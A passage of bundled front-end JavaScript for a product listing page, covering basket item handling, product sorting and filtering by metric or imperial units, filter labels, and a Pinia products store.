  const skuAlreadyExistsInBasket = basket.items.map(item => item.SKU).indexOf(product.SKU);
  let newBasketItem = {
    ...product,
    brochureDownload: referrer === 'brochure-download',
    quoteRequest: referrer === 'quote-request'
  };

  // If the SKU already exists, update the existing item
  if (skuAlreadyExistsInBasket > -1) {
    // Update brochureDownload property if referrer is 'brochure-download'
    if (referrer === 'brochure-download') {
      basket.items[skuAlreadyExistsInBasket].brochureDownload = true;
    }
    newBasketItem = basket.items[skuAlreadyExistsInBasket];

    // Update quoteRequest property if referrer is 'quote-request'
    if (referrer === 'quote-request') {
      basket.items[skuAlreadyExistsInBasket].quoteRequest = true;
    }
    newBasketItem = basket.items[skuAlreadyExistsInBasket];
    return newBasketItem;
  }
  return newBasketItem;
}

/** Gets the request body for the AddBasket Item action
 *  @param {Product} product - The product being added to the basket
 *  @param {string} referrer - The referring item
 *  @return AddBasketItemRequest
 * */
function getAddBasketItemRequest(product, referrer) {
  switch (referrer) {
    case 'brochure-download':
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        brochureDownload: true
      };
    case 'quote-request':
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        quoteRequest: true
      };
    default:
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname)
      };
  }
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-sorting.ts
/** Sorts products into priority order by "New AND Popular", "New NOT popular", "Popular NOT New" and "NOT Popular NOT New"
 * @param {Product[]} products - The products to sort
 * @return Product[] - The sorted products
 * */
function getSortedProducts(products) {
  // Group products into the four categories
  const newAndPopular = products.filter(item => hasProperty(item, 'new', 'true') && hasProperty(item, 'popular', 'true'));
  const newButNotPopular = products.filter(item => hasProperty(item, 'new', 'true') && !hasProperty(item, 'popular', 'true'));
  const popularButNotNew = products.filter(item => !hasProperty(item, 'new', 'true') && hasProperty(item, 'popular', 'true'));
  const neitherNewNorPopular = products.filter(item => !hasProperty(item, 'new', 'true') && !hasProperty(item, 'popular', 'true'));
  return [...newAndPopular, ...newButNotPopular, ...popularButNotNew, ...neitherNewNorPopular];
}

/** Checks if the item has a property
 * @param {Product} item - The item to check the property for
 * @param {string} type - The type to look for
 * @param {string} value - The value of the type to look for
 * @return boolean
 * */
function hasProperty(item, type, value) {
  return item.productData.some(prop => prop.type === type && prop.value === value);
}
;// CONCATENATED MODULE: ./src/app/types/app-types.ts
/**
 @export
 @interface JCBConfig
 @summary Config used to drive the UI for product listing blackbox
 */

let FilterDirection = /*#__PURE__*/function (FilterDirection) {
  FilterDirection["greaterThanEqual"] = "gt";
  FilterDirection["lessThanEqual"] = "lt";
  FilterDirection["equals"] = "eq";
  return FilterDirection;
}({});
let FilterType = /*#__PURE__*/function (FilterType) {
  FilterType["range"] = "range";
  FilterType["number"] = "number";
  FilterType["text"] = "text";
  FilterType["boolean"] = "boolean";
  return FilterType;
}({});

/**
 @export
 @interface FilterOption
 @summary An option that will filter products
 */

/**
 @export
 @interface FilterUnitDetails
 @summary An option for a filter
 */

/**
 @export
 @interface ProductImage
 @summary Image details object
 */

/**
 @export
 @interface Product
 @summary Details for a Product
 */

/**
 @export
 @interface AttachmentData
 @summary Attachment data properties for a product
 */

/**
 @export
 @interface ProductDataProperties
 @summary Data properties for a product
 */

/**
 @export
 @interface Fabric
 @summary The Fabric object that lives in the window
 */

/**
 @export
 @interface FabricData
 @summary The data for the fabric object
 */

/**
 @export
 @interface FabricCommerce
 @summary The data for the Fabric Commerce
 */

/**
 @export
 @interface FabricBasket
 @summary The data for the Fabric Basket
 */

/**
 @export
 @interface JCBBasketItem
 @summary Details for a basket item
 */

/**
 @export
 @interface FabricBasket
 @summary The data for the Fabric Basket
 */

/**
 @export
 @interface FabricMenu
 @summary The data for the Fabric menu
 */

/**
 @export
 @interface FabricSlider
 @summary The data for the Fabric slider
 */

/**
 @export
 @interface SliderAccessibilityMessages
 @summary The Accessibility messages for the slider.
 */

/**
 @export
 @interface ProductDataInfoWithProductId
 @summary Contains the product data properties along with the id of the associated product
 */

/**
 @export
 @interface SelectedFilterInfo
 @summary Contains info on the selected filter. Including the ID of the filter and the units system
 */

/**
 @export
 @interface FilterUnitDetailsWithFilterInfo
 @summary Contains extended information for a filter unit details option
 */
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-filtering.ts
// Author: Abs Chadha (abhijeet.chadha@mandogroup.com)
// The relative import here is on purpose. Jest tests break if the types import is absolute. Please do not change unless you know how to fix



/** Filters products by selected filter and unit system
 * @param {SelectedFilterInfo[]} selectedFilterInfos - The current selected filters
 * @param {Product[]} products - The products for the store
 * @param {UnitSystem} unitSystem - The units system used (e.g. metric, imperial)
 * @return Product[]
 * */
function getFilteredProducts(selectedFilterInfos, products, unitSystem) {
  // There are no selected filters, we want to show all products
  if (selectedFilterInfos.length === 0) {
    return products;
  }
  const filteredProducts = [];

  // Iterate over product keys
  // Due to complexity of data structure. Loop is nested 3 times.
  // Continue statements are used where needed to speed up execution
  for (const product of products) {
    const {
      productData
    } = product;
    // No productData for the product. Iterate next
    if (!productData.length) {
      continue;
    }

    // Check if the filters that have been selected exists in the product data
    const doesFilterDataExist = getDoesSelectedFiltersExistInProductData(selectedFilterInfos, productData);

    // Holds all matches for the product
    const matches = getProductFilterMatches(productData, selectedFilterInfos, unitSystem, doesFilterDataExist);
    // No matches were logged, true OR false.
    // Need this here as .every on an empty array for the value to be true returns true
    if (!matches.length) {
      continue;
    }

    // Check if all filters match the product data for the product
    const shouldProductBeFiltered = matches.every(value => value === true);

    // Not everything matched, iterate next
    if (!shouldProductBeFiltered) {
      continue;
    }

    // Add filtered product to the list
    filteredProducts.push(product);
  }
  // Sort values by default sorting.
  return getSortedProducts(filteredProducts);
}

/** Iterates over filters and product data and checks to see if the product can be filtered by selected filters
 * @param {ProductDataInfoWithProductId[]} productDataInfo - The extracted product data with a reference to the productId
 * @param {SelectedFilterInfo} selectedFilterInfos - The user selected filters
 * @param {UnitSystem} unitSystem - The unit system being used
 * @param {boolean} doesFilterDataExist - Preliminary check to see if the data in the filter exists in the product data
 * @return boolean[]
 * */
function getProductFilterMatches(productDataInfo, selectedFilterInfos, unitSystem, doesFilterDataExist) {
  const matches = [];
  // Iterate over the product data
  for (const productData of productDataInfo) {
    // Iterate over selected filters
    for (const filterInfo of selectedFilterInfos) {
      // PropertyId doesn't exist in the product data, option cannot be filtered against. Iterate next
      if (!('propertyId' in productData)) {
        continue;
      }
      // There is no match. Iterate next.
      if (productData.propertyId !== filterInfo.selectedFilterOption.id) {
        continue;
      }
      // Get the product value
      const productValue = getValueFromProductData(productData, unitSystem);

      // Check if any products match the filters
      const isMatching = isProductMatchingFilter(filterInfo, productValue) && doesFilterDataExist;
      // Push matching value, can be true or false.
      matches.push(isMatching);
    }
  }
  return matches;
}

/** Checks to see if the selected filters exist in the product data
 * @param {SelectedFilterInfo[]} selectedFilters - The user selected filters
 * @param {ProductDataInfoWithProductId[]} productData - The product data of the product
 * @return boolean
 * */
function getDoesSelectedFiltersExistInProductData(selectedFilters, productData) {
  const matches = [];
  for (const {
    selectedFilterOption
  } of selectedFilters) {
    const exists = !!productData.find(pd => pd.propertyId === selectedFilterOption.id);
    matches.push(exists);
  }
  return matches.every(value => value === true);
}

/** Gets the value of the product data property based on unit system (This property has dynamic keys)
 *  @param {ProductDataProperties} productData - The product data to interrogate
 *  @param {UnitSystem} unitSystem - The unit system being used
 *  @return string | number | boolean | number[] | string[] | boolean[]
 * */
function getValueFromProductData(productData, unitSystem) {
  // Create target keys to check for.
  const optionalUnitSystemValueProperty = `${unitSystem}ValueOptional`;
  const unitSystemValueProperty = `${unitSystem}Value`;
  const unitSystemValueRangeProperty = `${unitSystem}ValueRange`;
  const dataValueRangeProperty = 'valueRange';
  const dataValueProperty = 'value';

  // Attempt to assign value from data
  const optionalUnitSystemValue = productData[optionalUnitSystemValueProperty];
  const unitSystemValue = productData[unitSystemValueProperty];
  const unitSystemValueRange = productData[unitSystemValueRangeProperty];
  const dataValueRange = productData[dataValueRangeProperty];
  const dataValue = productData[dataValueProperty];

  // If we have an optional unit system value (e.g., 5.6 for 5 feet 6 inches), we want to use this.
  if (optionalUnitSystemValue) {
    return `${unitSystemValue}.${optionalUnitSystemValue}`;
  }

  // Return any that match from the above. If none match, return ''
  return unitSystemValue || unitSystemValueRange || dataValueRange || dataValue || '';
}

/** Checks to see if the product data matches the filter
 * @param {SelectedFilterInfo} selectedFilter - The user selected filter
 * @param {string | number | boolean | number[] | string[] | boolean[] | undefined} productValue - The value of the product data
 * @return boolean
 * */
function isProductMatchingFilter(selectedFilter, productValue) {
  // There is no product value. No match can be made. Return false
  if (!productValue) {
    return false;
  }
  const {
    selectedFilterOption,
    selectedFilterUnitOption
  } = selectedFilter;
  switch (selectedFilterOption.type) {
    case 'number':
      if (Array.isArray(productValue)) {
        return isProductMatchingRangeNumberFilter(selectedFilterUnitOption, selectedFilterOption.filterDirection, productValue);
      }
      return isProductMatchingNonRangeNumberFilter(selectedFilterUnitOption, selectedFilterOption.filterDirection, +productValue);
    case 'range':
      return isRangeFilterMatching(selectedFilterUnitOption.valueRange || [], productValue);
    default:
      return selectedFilterUnitOption.value === productValue;
  }
}

/** Checks to see if the product data is in range of the selected filter
 * @param {(string | number)[]} selectedRangeValue - the range defined by the filter
 * @param {string | number | boolean | number[] | string[] | boolean[]} productValue - the value data from the product
 * */
function isRangeFilterMatching(selectedRangeValue, productValue) {
  const firstProductVal = +productValue[0];
  const firstSelectedRangeVal = +selectedRangeValue[0];

  // no value for the second element or range array = Infinity
  const lastProductVal = productValue[1] ? +productValue[1] : Infinity;
  const lastSelectedRangeVal = selectedRangeValue[1] ? +selectedRangeValue[1] : Infinity;
  if (Array.isArray(productValue)) {
    return !(lastProductVal < firstSelectedRangeVal || firstProductVal > lastSelectedRangeVal);
  }
  return +productValue >= firstSelectedRangeVal && +productValue <= lastSelectedRangeVal;
}

/** Checks to see of the product matches number filter from range of values
 * @param {FilterUnitDetails} filterUnitDetails - The selected filter option
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {(string | number)[]} productValue - The range value from the product data
 * @return boolean
 * */
function isProductMatchingRangeNumberFilter(filterUnitDetails, filterDirection, productValue) {
  const selectedNonRangeValue = filterUnitDetails.value ? +filterUnitDetails.value : 0;
  const productValueLookup = {
    [FilterDirection.greaterThanEqual]: productValue[1],
    [FilterDirection.lessThanEqual]: productValue[0],
    [FilterDirection.equals]: productValue[0]
  };
  return isNumberFilterMatchingWithRange(selectedNonRangeValue, filterDirection, +productValueLookup[filterDirection || FilterDirection.equals]);
}

/** Checks to see of the product matches number filter from range of values
 * @param {FilterUnitDetails} filterUnitDetails - The selected filter option
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {number} productValue - The value from the product data
 * @return boolean
 * */
function isProductMatchingNonRangeNumberFilter(filterUnitDetails, filterDirection, productValue) {
  const selectedNonRangeValue = Number(filterUnitDetails.value) || 0;
  return isNumberFilterMatchingWithRange(selectedNonRangeValue, filterDirection, productValue);
}

/** Checks to see of the number filter matches based on the product data value, filter direction and selected filter value
 * @param {number} selectedValue - The selected value from the selected filter
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {number} productValue - The value of the product data
 * @return boolean
 * */
function isNumberFilterMatchingWithRange(selectedValue, filterDirection, productValue) {
  switch (filterDirection) {
    case FilterDirection.greaterThanEqual:
      return productValue >= selectedValue;
    case FilterDirection.lessThanEqual:
      return productValue <= selectedValue;
    default:
      return productValue === selectedValue;
  }
}

/** Extracts the product data from the product and adds associated product id. Allows iteration over one level, not 2
 * @param {Product[]} products - The products to get flattened product data from
 * @return ProductDataInfoWithProductId[]
 *
 * */
function getExtractedProductDataFromProduct(products) {
  const results = [];

  // Iterate over products
  for (const product of products) {
    // Iterate over product data
    for (const productData of product.productData) {
      // Add result for each product data object in addition to having product id
      results.push({
        ...productData,
        productId: product.id
      });
    }
  }
  return results;
}

/** Gets the options for a filter. Will return options as a priority. Otherwise, will return filters based on unit system used
 * @param {FilterOption} filter - The filter to get options for
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterUnitDetails[]
 * */
function getOptionsForFilter(filter, unitSystem) {
  // Options exist in the filter. Use these
  if ('options' in filter) {
    return filter.options || [];
  }
  switch (unitSystem) {
    case 'imperial':
      return filter.imperialOptions || [];
    case 'metric':
      return filter.metricOptions || [];
  }
}

/** Filters products by selected filter and unit system
 * @param {SelectedFilterInfo[]} selectedFilterInfos - The current selected filters
 * @param {Product[]} products - The products for the store
 * @return Product[]
 * */
function getFilteredAttachments(selectedFilterInfos, products) {
  // If no filters are selected, return all products
  if (selectedFilterInfos.length === 0) {
    return products;
  }

  // Get selected product category values from filter option
  const selectedCategory = selectedFilterInfos.map(filter => String(filter.selectedFilterUnitOption.value));

  // Filter products based on selected categories
  const filteredProducts = products.filter(product => {
    // Get product categories from attachmentData
    const productCategories = product.attachmentData?.productCategory?.values || [];

    // Check if product has any of the selected categories
    return selectedCategory.some(selectedCategory => productCategories.includes(selectedCategory));
  });

  // Return sorted filtered products
  return getSortedProducts(filteredProducts);
}
;// CONCATENATED MODULE: ./src/ui/scripts/utils/deep-copy.ts
/** Creates a deep copy of an object. NOTE. THIS DOES NOT WORK WITH COMPLEX OBJECTS
 * @template TEntity
 * @param {TEntity} object - The object to make a deep copy of
 * @return TEntity
 * */
function deepCopy(object) {
  return JSON.parse(JSON.stringify(object));
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-labelling.ts


/** Iterates through each filter and updates label with locale and unit */
function updateFilterLabels(filters, locale) {
  const filtersCopy = deepCopy(filters);
  filtersCopy.forEach(filter => {
    switch (filter.type) {
      case 'number':
        filter = updateNumberLabels(filter, locale);
        break;
      case 'range':
        filter = updateRangeLabels(filter, locale);
    }
  });
  return filtersCopy;
}

/** Check each filter and creates number labels for each option
 * @param {FilterOption} filter - The filter option to create labels for
 * @param {string} locale - The locale of the user
 * */
function updateNumberLabels(filter, locale) {
  if (filter.options) {
    filter.options = createNumberLabel(filter.options, locale, filter.unit);
  }
  if (filter.metricOptions) {
    filter.metricOptions = createNumberLabel(filter.metricOptions, locale, filter.metricUnit);
  }
  if (filter.imperialOptions) {
    filter.imperialOptions = createNumberLabel(filter.imperialOptions, locale, filter.imperialUnit);
  }
  return filter;
}

/** Check each filter and creates a range labels for each option
 * @param {FilterOption} filter - The filter option to create labels for
 * @param {string} locale - The locale of the user
 * */
function updateRangeLabels(filter, locale) {
  if (filter.options) {
    filter.options = createRangeLabel(filter.options, locale, filter.unit);
  }
  if (filter.metricOptions) {
    filter.metricOptions = createRangeLabel(filter.metricOptions, locale, filter.metricUnit);
  }
  if (filter.imperialOptions) {
    filter.imperialOptions = createRangeLabel(filter.imperialOptions, locale, filter.imperialUnit);
  }
  return filter;
}

/** Creates the number labels for options with number values
 *  @param {FilterUnitDetails[]} options - The options to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 * */
function createNumberLabel(options, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  for (const option of options) {
    const label = option.value ? `${option.value.toString().toLocaleString(locale)} ${unit}` : '';
    option.label = label;
  }
  return options;
}

/** Creates the range labels for options with value range
 *  @param {FilterUnitDetails[]} options - The options to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 * */
function createRangeLabel(options, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  for (const option of options) {
    option.label = getRangeLabel(option, locale, unit);
  }
  return options;
}

/** Gets the range label for options with value range
 *  @param {FilterUnitDetails} option - The option to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 *  @return string
 * */
function getRangeLabel(option, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  // If there is no value range, or the value range is an empty list; return Unknown value string
  if (!option.valueRange || !option.valueRange.length) {
    return '[Unknown Value]';
  }
  const firstRangeItemLabel = getLocaleLabel(option.valueRange[0], locale, unit);
  if (option.valueRange.length < 2) {
    return firstRangeItemLabel;
  }
  const secondRangeItemLabel = getLocaleLabel(option.valueRange[1], locale, unit);
  return `${firstRangeItemLabel} - ${secondRangeItemLabel}`;
}

/** Creates a label with local and unit information
 * @param {number | undefined} value - The value to localise
 * @param {string} locale - The local of the user
 * @param {string} unit - The unit of measurement if applicable
 * */
function getLocaleLabel(value, locale, unit) {
  return `${value?.toLocaleString(locale)} ${unit}`;
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-matching-options.ts
// Author: Abs Chadha (abhijeet.chadha@mandogroup.com)
// The relative import here is on purpose. Jest tests break if the types import is absolute. Please do not change unless you know how to fix




/** Gets an updated set of filters based on filtered products. Will ensure any items are disabled / hidden
 * @param {Product[]} filteredProducts - The products that have been filtered.
 * @param {FilterOption[]} filters - The filters for the app
 * @param {SelectedFilterInfo[]} selectedFilters - The selected filters
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterOption[]
 * */
function getUpdatedFilters(filteredProducts, filters, selectedFilters, unitSystem) {
  // Filters that are applied yielded no results. Return the filters as they were passed in.
  if (filteredProducts.length < 2) {
    // There are no selected filters. No products exist on the page
    if (selectedFilters.length === 0) {
      return filters;
    }
    // Disable filters based on what has been user selected
    return getUpdatedFiltersFromSelectedFilters(filters, selectedFilters);
  }

  // Create a deep copy to ensure fresh mutation of state
  const filterCopy = deepCopy(filters);

  // Sort the filters and disable any non-matching options
  const sortedFilters = getSortedMatchingFilters(filteredProducts, filterCopy, unitSystem);
  // Group the filters by their respective parent filter
  const groupedFilterOptions = getGroupedOptionsForFilter(sortedFilters);

  // Iterate over the passed in filters
  for (const filter of filterCopy) {
    const filterOptions = groupedFilterOptions[filter.id];

    // Filter options may not exist. I.e. NULL. Iterate next
    if (!filterOptions) {
      continue;
    }

    // Shouldn't hit this. Added to stop any errors
    if (!filterOptions.length) {
      continue;
    }

    // Check to see if all sorted options are disabled
    const hasOptions = filterOptions.filter(filter => !filter.disabled).length > 0;
    // Set hidden if we have no options
    filter.disabled = !hasOptions;

    // Update filters with the new sorted values
    // This will update the options in place so it doesn't alter order in the UI
    updateFilterOptions(filter, filterOptions, unitSystem);
  }

  // After we have applied the changes, return the updated object
  return filterCopy;
}

/** Gets updated filters from selected filters. Any selected filters will be ignored. Unselected filters will be disabled
 * @param {FilterOption[]} filters - The filters from the app
 * @param {SelectedFilterInfo[]} selectedFilters - The selected user filters
 * @return FilterOption[]
 * */
function getUpdatedFiltersFromSelectedFilters(filters, selectedFilters) {
  // Create a copy
  const filtersCopy = deepCopy(filters);

  // Iterate over filters
  for (const filter of filtersCopy) {
    // Check if we have a match for filter selection
    const isSelected = !!selectedFilters.find(info => info.selectedFilterOption.id === filter.id);
    // If we have selected the filters, don't hide them
    if (isSelected) {
      filter.disabled = false;
      continue;
    }

    // Hide the filter as it hasn't been selected
    filter.disabled = true;
  }
  return filtersCopy;
}

/** Resets filters to base state
 * @param {FilterOption[]} filters - The filters to reset
 * @param {UnitSystem} unitSystem - The unit system being used.
 * @return FilterOption[]
 * */
function resetFilters(filters, unitSystem) {
  const filterCopy = deepCopy(filters);
  for (const filter of filterCopy) {
    for (const option of filter.imperialOptions || []) {
      option.disabled = undefined;
    }
    for (const option of filter.metricOptions || []) {
      option.disabled = undefined;
    }
    for (const option of filter.options || []) {
      option.disabled = undefined;
    }
    filter.disabled = getIsFilterHidden(filter, unitSystem);
  }
  return filterCopy;
}
function getIsFilterHidden(filter, unitSystem) {
  // Options take precedent over unitSystem options. Options array is unit system agnostic
  if ((filter.options || []).length > 0) {
    // Not hidden
    return false;
  }
  switch (unitSystem) {
    case 'imperial':
      return (filter.imperialOptions || []).length === 0;
    case 'metric':
      return (filter.metricOptions || []).length === 0;
  }
}

/** Updates the filter options in place for the correct options property
 * @param {FilterOption} filter - The current filter to update the options for
 * @param {FilterUnitDetails[]} updatedFilterOptions - The sorted filters to update the current implementation in place
 * @param {UnitSystem} unitSystem - The unit system being used
 * */
function updateFilterOptions(filter, updatedFilterOptions, unitSystem) {
  const optionsProperty = getOptionsProperty(filter, unitSystem);
  for (const currentOption of filter[optionsProperty] || []) {
    const index = updatedFilterOptions.findIndex(updatedFilterOption => updatedFilterOption.id === currentOption.id);
    if (index < 0) {
      continue;
    }
    if (filter[optionsProperty] !== undefined) {
      filter[optionsProperty][index] = updatedFilterOptions[index];
    }
  }
}

/** Gets the correct options property to update the filter options
 * @param {FilterOption} filter - The type of filter being applied
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterOptionValue
 * */
function getOptionsProperty(filter, unitSystem) {
  if ('options' in filter) {
    return 'options';
  }
  switch (filter.type) {
    case FilterType.range:
    case FilterType.number:
      return unitSystem === 'metric' ? 'metricOptions' : 'imperialOptions';
    default:
      return 'options';
  }
}

/** Sorts through matching filters and checks the disabled flag if there is no match
 * @param {Product[]} filteredProducts - The products that have been filtered
 * @param {FilterOption[]} filters - The filters for the store
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterUnitDetailsWithFilterInfo[]
 * */
function getSortedMatchingFilters(filteredProducts, filters, unitSystem) {
  const extractedProductData = getExtractedProductDataFromProduct(filteredProducts);
  const extractedFilterUnitDetails = getExtractedFilterUnitDetailsInfo(filters, unitSystem);
  const filterUnitDetailsLookup = {};
  for (const filterUnitOption of extractedFilterUnitDetails) {
    for (const productData of extractedProductData) {
      // Create a copy. This is to not taint the parent object
      const filterUnitOptionCopy = deepCopy(filterUnitOption);
      // PropertyId doesn't exist in the product data, Filter cannot be actioned here. Iterate next.
      if (!('propertyId' in productData)) {
        continue;
      }
      // There is no match. Iterate next.
      if (productData.propertyId !== filterUnitOption.filterId) {
        continue;
      }

      // Check for matching filters. Disable is they do not match
      const isMatching = isFilterMatching(productData, filterUnitOptionCopy, unitSystem);
      filterUnitOptionCopy.disabled = !isMatching;
      const existingOptions = filterUnitDetailsLookup[filterUnitOptionCopy.filterId];
      if (!existingOptions) {
        filterUnitDetailsLookup[filterUnitOption.filterId] = [filterUnitOptionCopy];
        continue;
      }
      filterUnitDetailsLookup[filterUnitOption.filterId].push(filterUnitOptionCopy);
    }
  }
  return getConsolidatedOptions(filterUnitDetailsLookup);
}

/** Consolidates options for each filter. Ensures there are no duplicates for each filter and gets the updated disabled state
 * @param {{[filterId: string]: FilterUnitDetailsWithFilterInfo[]}} filterLookup - The lookup of the sorted options
 * @return FilterUnitDetailsWithFilterInfo[] */
function getConsolidatedOptions(filterLookup) {
  const consolidatedOptions = [];
  for (const filterId of Object.keys(filterLookup)) {
    const filterOptions = filterLookup[filterId];
    const uniqueOptionIds = [...new Set(filterOptions.map(filterOption => filterOption.id))];
    for (const optionId of uniqueOptionIds) {
      const options = filterOptions.filter(opt => opt.id === optionId);
      const correctedDisabledStateOption = getIsOptionWithDisabledState(options);
      if (!correctedDisabledStateOption) {
        continue;
      }
      consolidatedOptions.push(correctedDisabledStateOption);
    }
  }
  return consolidatedOptions;
}

/** Checks to see if all duplicates for the same filter match as disabled. Returns single option with updated disabled state
 * @param {FilterUnitDetailsWithFilterInfo[]} options - The options to check against
 * @return FilterUnitDetailsWithFilterInfo | undefined
 * */
function getIsOptionWithDisabledState(options) {
  if (!options.length) {
    return undefined;
  }
  const isDisabled = options.every(opt => opt.disabled);
  return {
    ...options[0],
    disabled: isDisabled
  };
}

/** Groups the options from into a lookup by filterId
 *  @param {FilterUnitDetailsWithFilterInfo[]} sortedFilters - The sorted filters to turn into a map
 *  @return {[key: string]: FilterUnitDetails[]}
 * */
function getGroupedOptionsForFilter(sortedFilters) {
  const filterOptionsLookup = {};
  for (const filterUnitOption of sortedFilters) {
    const existing = filterOptionsLookup[filterUnitOption.filterId];
    const unitOption = getFilterUnitDetails(filterUnitOption);
    if (!existing) {
      filterOptionsLookup[filterUnitOption.filterId] = [unitOption];
      continue;
    }
    filterOptionsLookup[filterUnitOption.filterId].push(unitOption);
  }
  return filterOptionsLookup;
}

/** Transformer function to get specific shape from additional data.
 *  @param {FilterUnitDetailsWithFilterInfo} filterUnitDetails - The flattened array previously sorted for disabled options
 *  @return FilterUnitDetails
 * */
function getFilterUnitDetails(filterUnitDetails) {
  return {
    id: filterUnitDetails.id,
    disabled: filterUnitDetails.disabled,
    label: filterUnitDetails.label,
    selected: filterUnitDetails.selected,
    value: filterUnitDetails.value,
    valueRange: filterUnitDetails.valueRange
  };
}

/** Checks to see if filter is matching
 *  @param {ProductDataInfoWithProductId} productData - The product data from the product
 *  @param {FilterUnitDetailsWithFilterInfo} filterUnitOption - The flattened filter unit option with additional details
 *  @param {UnitSystem} unitSystem - The unit system being used
 *  @return boolean
 * */
function isFilterMatching(productData, filterUnitOption, unitSystem) {
  const nonRangeOptionValue = filterUnitOption.value || 0;
  const rangeOptionValue = filterUnitOption.valueRange || [];
  const productValue = getValueFromProductData(productData, unitSystem);

  // There is no product value to compare against, return false
  if (!productValue) {
    return false;
  }
  switch (filterUnitOption.filterType) {
    case FilterType.range:
      return isRangeFilterMatching(rangeOptionValue, productValue);
    case FilterType.number:
      if (Array.isArray(productValue)) {
        // return +nonRangeOptionValue >= +productValue[0] && +nonRangeOptionValue <= +productValue[1]
        return isProductValueRangeMatching(productValue, filterUnitOption.filterDirection || FilterDirection.equals, +nonRangeOptionValue);
      }
      return isProductValueNumberMatching(+productValue, +nonRangeOptionValue, filterUnitOption.filterDirection);
    default:
      return nonRangeOptionValue === productValue;
  }
}

/** Checks to see if the product value range matches the filter value. This will behave differently based
 * on filter direction
 * @param {number[]} productValue - The range to interrogate
 * @param {FilterDirection | undefined} - The direction the filter is going in
 * @param {number} - The non range number to compare against
 * */
function isProductValueRangeMatching(productValue, filterDirection, nonRangeOptionValue) {
  const productValueLookup = {
    [FilterDirection.greaterThanEqual]: productValue[1],
    [FilterDirection.lessThanEqual]: productValue[0],
    [FilterDirection.equals]: productValue[0]
  };
  return isProductValueNumberMatching(+productValueLookup[filterDirection || FilterDirection.greaterThanEqual], nonRangeOptionValue, filterDirection);
}
function isProductValueNumberMatching(productValue, filterOptionValue, filterDirection) {
  switch (filterDirection) {
    case FilterDirection.greaterThanEqual:
      return productValue >= filterOptionValue;
    case FilterDirection.lessThanEqual:
      return productValue <= filterOptionValue;
    case FilterDirection.equals:
      return filterOptionValue === productValue;
    default:
      return filterOptionValue === productValue;
  }
}

/** Returns extracted filter unit details, combines fields from the parent into the child options and returns a flat array
 * @param {FilterOption[]} filters - The filters to extract options from
 * @param {UnitSystem} unitSystem - The unit system being used.
 * @return FilterUnitDetailsWithFilterInfo[]
 *  */
function getExtractedFilterUnitDetailsInfo(filters, unitSystem) {
  const results = [];

  // Iterate over filters
  for (const filter of filters) {
    // Get the correct options for the current unit system being used.
    const options = getOptionsForFilter(filter, unitSystem);

    // Iterate over those options and add parent filter ID and unit system. This will be used to reassemble the filters later on
    for (const option of options) {
      results.push({
        ...option,
        filterId: filter.id,
        filterType: filter.type,
        filterDirection: filter.filterDirection,
        hidden: filter.disabled,
        unitSystem
      });
    }
  }
  return results;
}
// EXTERNAL MODULE: ./src/app/store/products-store/modules/product-store-display-toggle.ts
var product_store_display_toggle = __webpack_require__(4456);
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-listing-type.ts
/** Checks to see of the products have attachment data to determine the listing type
 * @param {Product[]} products - The range value from the product data
 * @return ListingType
 * */
function getListingType(products) {
  return products.some(product => 'attachmentData' in product) ? 'attachments' : 'products';
}
;// CONCATENATED MODULE: ./src/app/store/products-store/products-store.ts












const useProductsStore = (0,pinia/* defineStore */.nY)('productsStoreTs', {
  state: () => getDefaultState(),
  getters: {
    isListingTypeAttachments: state => state.listingType === 'attachments',
    comparisonProductsCount: state => Object.keys(state.comparisonProducts).length,
    isSystemMetric: state => state.system === 'metric',
    isGridView: state => state.gridView,
    isComparisonView: state => state.comparisonView,
    isFilterOptionDisabled: state => {
      return candidateOptionId => {
        // Check to see if the filter can be found that has been selected.
        const found = state.selectedFilters.find(info => info.selectedFilterUnitOption.id === candidateOptionId);

        // Return if disabled. Fallback to false
        return found?.selectedFilterUnitOption.disabled || false;
      };
    },
    getSelectedFilterOption: state => {
      return candidateFilterId => {
        // Check to see if the filter can be found that has been selected.
        return state.selectedFilters.find(info => info.selectedFilterOption.id === candidateFilterId);
      };
    },
    isFilterDisabled: state => {
      return selectPositionIndex => {
        return state.filters[selectPositionIndex].disabled;
      };
    },
    listingTypePrefixes() {
      return {
        eventListingType: this.isListingTypeAttachments ? 'attach' : 'prod',
        componentListingType: this.isListingTypeAttachments ? 'attachment' : 'product'
      };
    }
  },
  actions: {
    setListingTypeOnMount() {
      this.listingType = getListingType(this.products);
    },
    toggleGridView(value) {
      this.gridView = value;
    },
    setFiltersOnMount(filters) {
      const labelledFilters = updateFilterLabels(filters, this.locales);
      this.filters = resetFilters(labelledFilters, this.system);

      // On Mount, we want to disable any non-matching filters as there might be some non-applicable options
      this.disableNonMatchingFilterOptions();
    },
    sortProductsOnMount(products) {
      const sortedProducts = getSortedProducts(products);
      this.products = sortedProducts;
      this.productsFiltered = sortedProducts;
      this.manageSystemToggleDisplay();
    },
    resetAllFilters() {
      this.selectedFilters = [];
      this.filters = resetFilters(this.filters, this.system);
      this.productsFiltered = this.products;

      // After resetting filters, we want to disable any non-matching filters as there might be some non-applicable options
      // Want to mimic behaviour when we mount the component
      this.disableNonMatchingFilterOptions();
    },
